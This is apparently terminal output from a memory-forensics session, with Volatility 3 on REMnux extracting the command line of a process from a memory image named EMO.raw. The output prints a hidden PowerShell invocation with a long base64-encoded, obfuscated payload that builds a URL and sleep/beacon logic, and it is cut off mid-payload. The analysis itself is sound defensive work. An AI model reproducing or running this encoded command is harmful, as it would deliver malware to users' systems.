 remnux@remnux:~/volatility3$ python3 vol.py -f EMO.raw windows.cmdline.CmdLine --pid 6304
Volatility 3 Framework 2.10.0
Progress:  100.00               PDB scanning finished
PID     Process Args
6304    powershell.exe  "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -windowStyle hidden -enC ZABvAHsAJAB1AHIAbAA9ACgAWwBjAGgAYQByAF0AKAAoAC0ANgA1ADkAKQArACgA
NwA2ADMAKQApACsAWwBjAGgAYQByAF0AKAAoAC0ANQA5ADQAKQArACgANwAxADAAKQApACsAWwBjAGgAYQByAF0AKAAoADcAMwApACsAKAA0ADMAKQApACsAWwBjAGgAYQByAF0AKAAoAC0AMgAxADEAKQArACgAMwAyADMAKQApA
CsAWwBjAGgAYQByAF0AKAAoAC0AOAA2ADcAKQArACgAOQAyADUAKQApACsAWwBjAGgAYQByAF0AKAAoAC0AMwA4ACkAKwAoADgANQApACkAKwBbAGMAaABhAHIAXQAoACgALQA2ADMANgApACsAKAA2ADgAMwApACkAKwBbAGMAaA
BhAHIAXQAoACgALQA0ADcAOQApACsAKAA1ADgAOQApACkAKwBbAGMAaABhAHIAXQAoACgALQA4ADAAKQArACgAMQA4ADEAKQApACsAWwBjAGgAYQByAF0AKAAoAC0ANwA3ADYAKQArACgAOAA5ADIAKQApACsAWwBjAGgAYQByAF0
AKAAoAC0AMQA4ADkAKQArACgAMgA5ADgAKQApACsAWwBjAGgAYQByAF0AKAAoAC0AOAAyADEAKQArACgAOQAxADgAKQApACsAWwBjAGgAYQByAF0AKAAoAC0AOAAxADYAKQArACgAOQAyADYAKQApACsAWwBjAGgAYQByAF0AKAAo
AC0ANAAwADUAKQArACgANAA1ADEAKQApACsAWwBjAGgAYQByAF0AKAAoAC0AMQA5ADIAKQArACgAMwAwADcAKQApACsAWwBjAGgAYQByAF0AKAAoAC0AOAAxADkAKQArACgAOQAyADAAKQApACsAWwBjAGgAYQByAF0AKAAoAC0AM
QA0ADkAKQArACgAMgA2ADMAKQApACsAWwBjAGgAYQByAF0AKAAoAC0AOAAyADAAKQArACgAOQAzADgAKQApACsAWwBjAGgAYQByAF0AKAAoAC0ANAA3ADIAKQArACgANQA3ADMAKQApACsAWwBjAGgAYQByAF0AKAAoADgAOQApAC
sAKAAxADUAKQApACsAWwBjAGgAYQByAF0AKAAoAC0ANgA4ADMAKQArACgANwA5ADkAKQApACsAWwBjAGgAYQByAF0AKAAoAC0AMQA0ADIAKQArACgAMgA1ADgAKQApACsAWwBjAGgAYQByAF0AKAAoADkAMgApACsAKAAyADAAKQA
pACsAWwBjAGgAYQByAF0AKAAoAC0ANwA4ADkAKQArACgAOAAzADUAKQApACsAWwBjAGgAYQByAF0AKAAoAC0ANAAzADAAKQArACgANQAyADkAKQApACsAWwBjAGgAYQByAF0AKAAoAC0ANwA2ADMAKQArACgAOAA3ADQAKQApACsA
WwBjAGgAYQByAF0AKAAoAC0AMQAzADkAKQArACgAMgA0ADgAKQApACkAOwBmAHUAbgBjAHQAaQBvAG4AIABmADAAKAAkAHMAdAByACkAewAkAHIAZQBzAHUAbAB0AD0AJABmAGEAbABzAGUAOwB0AHIAeQB7ACQAdgBhAGwAPQBbA
FMAeQBzAHQAZQBtAC4AQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJABzAHQAcgApADsAaQBmACgAJAB2AGEAbAAuAEwAZQBuAGcAdABoACAALQBnAHQAIAAwACkAewAkAHIAZQ
BzAHUAbAB0AD0AJAB0AHIAdQBlADsAfQB9AGMAYQB0AGMAaAB7AH0AcgBlAHQAdQByAG4AIAAkAHIAZQBzAHUAbAB0ADsAfQBmAHUAbgBjAHQAaQBvAG4AIABmADEAKAApAHsAJABzAGwAZQBlAHAAVgBhAGwAPQAoAEcAZQB0AC0
AUgBhAG4AZABvAG0AIAAtAE0AaQBuAGkAbQB1AG0AIAAxACAALQBNAGEAeABpAG0AdQBtACAAMgApADsAUwB0AGEAcgB0AC0AUwBsAGUAZQBwACAALQBTAGUAYwBvAG4AZABzACAAIAAkAHMAbABlAGUAcABWAGEAbAA7ACQAcwBw
AD0AWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBUAEYAOAAuAEcAZQB0AFMAdAByAGkAbgBnACgAWwBiAHkAdABlAFsAXQBdAEAAKAAwAHgAMgA3ACkAKQA7ACQAcQB1AGUAcgB5AD0AK